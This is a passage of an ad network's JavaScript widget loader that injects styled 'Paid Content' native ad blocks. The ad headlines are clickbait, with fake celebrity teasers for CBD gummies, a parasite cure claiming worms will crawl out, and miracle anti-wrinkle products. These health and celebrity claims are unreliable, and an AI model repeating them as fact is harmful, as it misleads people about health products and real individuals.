mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24995/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24995"></span><span class="pngmonety_asg pngmonety_24995"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24995/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>The New \'Liquid Eyelift\' Taking The US By Storm (No Needles)</div></span><span class="pngmonety_asg pngmonety_24995"></span></a><a href="//ruamupr.com/wc/3403/13293/24995/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Vital Promise Anti-Wrinkle</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24833/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24833/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//ruamupr.com/wc/3403/13293/24833/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz2"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24625/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24625/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3403/13293/24625/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz3"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/25006/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_25006"></span><span class="pngmonety_asg pngmonety_25006"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/25006/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Elon Musk Under Fire After Shocking Announcement</div></span><span class="pngmonety_asg pngmonety_25006"></span></a><a href="//ruamupr.com/wc/3403/13293/25006/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz4"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/25012/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_25012"></span><span class="pngmonety_asg pngmonety_25012"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/25012/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Sleep Apnea Ruined My Life – Then I Found This Simple Trick</div></span><span class="pngmonety_asg pngmonety_25012"></span></a><a href="//ruamupr.com/wc/3403/13293/25012/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Derila Ergo</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz5"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24983/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24983"></span><span class="pngmonety_asg pngmonety_24983"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24983/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>56-Year-Old Replaced $21,500 Facelift With This $38 Drugstore Item</div></span><span class="pngmonety_asg pngmonety_24983"></span></a><a href="//ruamupr.com/wc/3403/13293/24983/24995,24833,24625,25006,25012,24983.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Vital Promise Anti-Wrinkle</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3403", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3403", "widget_id": 3403, "cb": "//ruamupr.com/wv/3403/13293/24995,24833,24625,25006,25012,24983", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3410','<style id="__style_ruamupr_com3410" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3410 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3410 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3410 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3410 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3410 a:link,#_ruamupr_com3410 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3410 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3410/13293/24625/24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3410/13293/24625/24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3410/13293/24625/24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1661", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3410", "widget_id": 3410, "cb": "//ruamupr.com/wv/3410/13293/24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3418','<style id="__style_ruamupr_com3418" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3418 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3418 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3418 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3418 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3418 a:link,#_ruamupr_com3418 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3418 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3418/13293/25006/25006,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_25006"></span><span class="pngmonety_asg pngmonety_25006"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3418/13293/25006/25006,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Elon Musk Under Fire After Shocking Announcement</div></span><span class="pngmonety_asg pngmonety_25006"></span></a><a href="//ruamupr.com/wc/3418/13293/25006/25006,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3418/13293/24625/25006,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3418/13293/24625/25006,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3418/13293/24625/25006,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "padding: 10px;", "target_selector": "#adcovery-1492", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3418", "widget_id": 3418, "cb": "//ruamupr.com/wv/3418/13293/25006,24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
